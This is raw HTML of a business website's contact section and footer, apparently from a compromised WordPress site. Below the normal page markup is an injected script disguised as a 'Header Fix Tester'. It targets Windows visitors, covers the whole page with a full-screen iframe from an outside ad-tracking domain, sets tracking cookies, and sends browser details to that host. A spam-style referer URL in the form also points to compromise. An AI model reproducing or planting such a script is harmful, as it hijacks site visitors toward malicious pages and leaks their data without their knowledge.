			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f78695c elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="f78695c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactez-nous et prenons rendez-vous.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6449146 iconModule elementor-view-default elementor-position-top elementor-mobile-position-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="6449146" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="36" height="24" viewBox="0 0 36 24" fill="none"><path d="M2.63394 0.33252C2.29495 0.33252 1.97067 0.395264 1.67358 0.510742L17.1087 13.5994C17.6655 14.0706 18.3647 14.0704 18.9199 13.5994L34.3268 0.510742C34.0297 0.395264 33.7054 0.33252 33.3664 0.33252H2.63394ZM0.0272522 2.58249C0.00921631 2.70685 0 2.83731 0 2.96655V20.5278C0 20.8971 0.0698242 21.2521 0.20575 21.5706L10.9213 11.8021L0.0272522 2.58249ZM35.973 2.58249L25.1069 11.7889L35.7943 21.5707C35.9302 21.2521 36 20.8972 36 20.5278V2.96655C36 2.83704 35.9906 2.70694 35.973 2.58249ZM23.0906 13.5034L20.621 15.6024C19.1234 16.873 16.9047 16.8706 15.4074 15.6024L12.9517 13.5168L2.38754 23.1481C2.46771 23.1552 2.55228 23.1616 2.63428 23.1616H33.3666C33.4532 23.1616 33.5427 23.1558 33.6272 23.1481L23.0906 13.5034Z" fill="white"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							gis@gis.mg						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a94f94 iconModule elementor-view-default elementor-position-top elementor-mobile-position-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="5a94f94" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M16 0C7.12759 0 0 7.12759 0 16C0 24.8724 7.12701 32 16 32C24.8724 32 32 24.873 32 16C32 7.12759 24.8724 0 16 0ZM26.909 8.72717H22.5454C22.109 6.83636 21.5273 5.2363 20.7999 3.78189C23.2728 4.79993 25.4545 6.54541 26.909 8.72717ZM16 2.90918C17.1637 2.90918 18.6182 5.09094 19.4909 8.72717H12.5091C13.3818 5.09094 14.8364 2.90918 16 2.90918ZM3.63678 20.3635C3.20044 19.0544 2.90936 17.6 2.90936 15.9999C2.90936 14.3998 3.20044 12.9454 3.63678 11.6364H9.01837C8.87305 13.0908 8.72742 14.5455 8.72742 15.9999C8.72742 17.4544 8.87283 18.909 9.01837 20.3635H3.63678ZM5.09119 23.2726H9.45474C9.89111 25.1634 10.4729 26.7635 11.2002 28.218C8.72742 27.1998 6.54559 25.4545 5.09119 23.2726ZM9.45474 8.7269H5.09119C6.54559 6.54517 8.72742 4.79971 11.2002 3.78159C10.4729 5.23608 9.89111 6.83612 9.45474 8.7269ZM16.0002 29.0905C14.8364 29.0905 13.382 26.9087 12.5093 23.2725H19.6363C18.6182 26.9087 17.1638 29.0905 16.0002 29.0905ZM20.0728 20.3633H11.9278C11.7822 19.0543 11.6368 17.5999 11.6368 15.9998C11.6368 14.3997 11.7822 12.9453 11.9278 11.6362H20.0734C20.2188 12.9453 20.3643 14.3997 20.3643 15.9998C20.3641 17.5999 20.2184 19.0543 20.0728 20.3633ZM20.8001 28.2178C21.5274 26.7634 22.1092 25.1633 22.5455 23.2725H26.9091C25.4547 25.4543 23.2729 27.1997 20.8001 28.2178ZM22.9819 20.3633C23.1272 18.9089 23.2729 17.4542 23.2729 15.9998C23.2729 14.5453 23.1275 13.0907 22.9819 11.6362H28.3636C28.7999 12.9453 29.0909 14.3997 29.0909 15.9998C29.0909 17.5999 28.7999 19.0543 28.3636 20.3633H22.9819Z" fill="white"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							www.gis.mg						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c34453f iconModule elementor-view-default elementor-position-top elementor-mobile-position-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="c34453f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none"><path d="M31.6795 27.3183C29.8663 31.6651 25.6152 32.427 24.2262 32.427C23.8183 32.427 17.465 32.7638 8.33315 24.101C0.983942 17.1296 0.0859627 9.63307 0.00777663 8.20858C-0.0683647 6.82131 0.328791 3.34099 5.11648 0.755236C5.70965 0.434741 6.88574 0.292834 7.18951 0.596698C7.32421 0.731402 11.3428 7.34383 11.4482 7.56291C11.5539 7.78179 11.6068 7.99712 11.6068 8.20848C11.6068 8.51039 11.3917 8.8882 10.9611 9.34114C10.5307 9.79418 10.0628 10.2098 9.55673 10.5871C9.05059 10.9646 8.58251 11.3648 8.15182 11.7877C7.72146 12.2102 7.50634 12.558 7.50634 12.8296C7.53561 13.535 8.11337 16.0611 12.5161 19.9292C16.9195 23.7986 19.0403 24.8887 19.2448 24.964C19.4489 25.0394 19.6187 25.0766 19.7544 25.0766C20.0265 25.0766 20.3738 24.8619 20.7968 24.4315C21.2193 24.0008 22.6407 22.0526 23.094 21.622C23.547 21.192 23.9248 20.9767 24.227 20.9767C24.4383 20.9767 24.6535 21.0292 24.8722 21.1349C25.0913 21.2406 31.7121 25.1149 31.8391 25.2444C32.1825 25.5969 31.9391 26.6961 31.6795 27.3183Z" fill="white"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							032 07 615 00 - 033 69 615 00 - 038 69 615 00						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b1663b iconModule elementor-widget__width-initial elementor-view-default elementor-position-top elementor-mobile-position-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="7b1663b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="27" height="37" viewBox="0 0 27 37" fill="none"><path d="M13.3339 0.446302C5.32707 0.457288 -0.518145 7.04024 0.0363899 15.0278C0.673719 24.2091 8.27391 32.4784 11.6983 35.7651C12.6306 36.66 14.0937 36.6754 15.0426 35.7982C18.6364 32.4762 26.7116 23.8895 26.7116 13.8053C26.7116 6.42116 20.7205 0.43614 13.3339 0.446302ZM14.1674 20.0205C10.0682 20.5371 6.62086 17.0898 7.13753 12.9905C7.48958 10.1975 9.74495 7.94206 12.538 7.59013C16.6371 7.0735 20.0843 10.5207 19.5678 14.6199C19.2158 17.4129 16.9604 19.6684 14.1674 20.0205Z" fill="white"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Immeuble BNI 1er étage Lot VP 26 Ter QT Ankadivory Ambohimiandra, Antananarivo						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0ae8500" data-id="0ae8500" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7978fe0 contactModule elementor-widget elementor-widget-shortcode" data-id="7978fe0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-484 forminator-design--default  forminator_ajax" data-forminator-render="0" data-form="forminator-module-484" data-uid="6976ec9d86790"><br/></div><form
				id="forminator-module-484"
				class="forminator-ui forminator-custom-form forminator-custom-form-484 forminator-design--default  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="484"
				
				data-design="default"
				
				
				
				data-grid="open"
				
				
				style="display: none;"
				
				data-uid="6976ec9d86790"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_6976ec9d86790" id="forminator-field-name-1_6976ec9d86790-label" class="forminator-label">Nom et prénom <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1_6976ec9d86790" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-email-1_6976ec9d86790" id="forminator-field-email-1_6976ec9d86790-label" class="forminator-label">Adresse mail <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1_6976ec9d86790" class="forminator-input forminator-email--field" data-required="true" aria-required="true" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_6976ec9d86790" id="forminator-field-phone-1_6976ec9d86790-label" class="forminator-label">Téléphone <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="" id="forminator-field-phone-1_6976ec9d86790" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" data-national_mode="disabled" data-country="mg" data-validation="international" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-textarea-1_6976ec9d86790" id="forminator-field-textarea-1_6976ec9d86790-label" class="forminator-label">Votre message</label><textarea name="textarea-1" placeholder="Facultatif" id="forminator-field-textarea-1_6976ec9d86790" class="forminator-textarea" rows="6" style="min-height:140px;" maxlength="180" ></textarea><span id="forminator-field-textarea-1_6976ec9d86790-description" class="forminator-description"><span data-limit="180" data-type="characters" data-editor="">0 / 180</span></span></div></div></div><div class="forminator-row"><div id="captcha-1" class="forminator-field-captcha forminator-col forminator-col-12 "><div class="forminator-captcha-left forminator-g-recaptcha" data-theme="light"  data-sitekey="6Let1FopAAAAAOwoeoXtZPocqKJVeJ_CUd6GsIrS" data-size="normal"></div> </div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Envoyer</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="c30b8d34f7" /><input type="hidden" name="_wp_http_referer" value="/2022/09/06/sexbutikk-oslo-erotiske-noveller-pa-nett-social-dating-sites-australia-hordaland/" /><input type="hidden" name="form_id" value="484"><input type="hidden" name="page_id" value="1"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://gis.mg/hello-world/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c52eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c52eb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a74401c" data-id="a74401c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2ca505 elementor-invisible elementor-widget elementor-widget-image" data-id="b2ca505" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="134" height="48" src="https://gis.mg/wp-content/uploads/2023/10/Logo-GIS.svg" class="attachment-large size-large wp-image-95" alt="Logo GIS" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a72129 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a72129" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3581abb" data-id="3581abb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4e2db3 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="f4e2db3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2023 &#8211; Réalisé par <a href="https://kakiagency.com/" target="_blank" rel="noopener">Kaki Agency</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://trackingmyadsas.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/c9ad1a2680151ff5eb9008e08ba50ed8", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<div data-elementor-type="popup" data-elementor-id="419" class="elementor elementor-419 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-15947e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15947e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f061b63" data-id="f061b63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-329c579 elementor-widget elementor-widget-html" data-id="329c579" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="text/javascript">
jQuery(function($){
    $(document).on("click", ".elementor-location-popup a", function(event){
        elementorProFrontend.modules.popup.closePopup({},event);
    })
})
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-ee8677d elementor-widget elementor-widget-image" data-id="ee8677d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gis.mg">
							<img width="134" height="48" src="https://gis.mg/wp-content/uploads/2023/10/Logo-GIS.svg" class="attachment-large size-large wp-image-95" alt="Logo GIS" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-17b919f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17b919f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46485a7 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none mobileMenu elementor-widget elementor-widget-nav-menu" data-id="46485a7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-46485a7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="#a-propos" class="elementor-item elementor-item-anchor">Qui sommes-nous</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="#prestations" class="elementor-item elementor-item-anchor">Nos prestations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="#references" class="elementor-item elementor-item-anchor">Nos références</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a href="#contact" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-46485a7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="#a-propos" class="elementor-item elementor-item-anchor" tabindex="-1">Qui sommes-nous</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="#prestations" class="elementor-item elementor-item-anchor" tabindex="-1">Nos prestations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="#references" class="elementor-item elementor-item-anchor" tabindex="-1">Nos références</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a href="#contact" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="http://gis.mg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://gis.mg/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="http://gis.mg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script src="http://gis.mg/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="http://gis.mg/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="http://gis.mg/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.42.1" id="forminator-jquery-validate-js"></script>
<script src="http://gis.mg/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.42.1" id="forminator-form-js"></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"http://gis.mg/wp-admin/admin-ajax.php","cform":{"processing":"Soumission du formulaire, veuillez patienter","error":"Une erreur s\u2019est produite lors du traitement du formulaire. Veuillez r\u00e9essayer.","upload_error":"Une erreur de t\u00e9l\u00e9versement s\u2019est produite lors du traitement du formulaire. Veuillez r\u00e9essayer.","pagination_prev":"Pr\u00e9c\u00e9dent","pagination_next":"Suivant","pagination_go":"Envoyer","gateway":{"processing":"Traitement du paiement, veuillez patienter","paid":"Succ\u00e8s\u00a0! Paiement accept\u00e9. Soumission du formulaire, veuillez patienter\u2026","error":"Erreur\u00a0! Une erreur s\u2019est produite lors de la v\u00e9rification du paiement."},"captcha_error":"CAPTCHA non valide","no_file_chosen":"Aucun fichier s\u00e9lectionn\u00e9","intlTelInput_utils_script":"http://gis.mg/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Veuillez r\u00e9essayer","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Soumission du vote, veuillez patienter","error":"Une erreur s\u2019est produite lors de l\u2019enregistrement du vote. Veuillez r\u00e9essayer."},"quiz":{"view_results":"Voir les r\u00e9sultats"},"select2":{"load_more":"Chargement de plus de r\u00e9sultats\u2026","no_result_found":"Aucun r\u00e9sultat trouv\u00e9","searching":"Recherche en cours\u2026","loaded_error":"Les r\u00e9sultats n\u2019ont pas pu \u00eatre charg\u00e9s."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
<script src="http://gis.mg/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.42.1" id="forminator-front-scripts-js"></script>
<script src="http://gis.mg/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.42.1" id="forminator-intlTelInput-js"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=fr_FR&amp;onload=forminator_render_captcha&amp;render=explicit&amp;ver=1.42.1" id="forminator-google-recaptcha-js"></script>
<script src="http://gis.mg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://gis.mg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="http://gis.mg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="http://gis.mg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://gis.mg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gis.mg\/wp-admin\/admin-ajax.php","nonce":"473b37a77c","urls":{"assets":"http:\/\/gis.mg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gis.mg\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/gis.mg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://gis.mg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2" id="elementor-pro-frontend-js"></script>
<script src="http://gis.mg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode 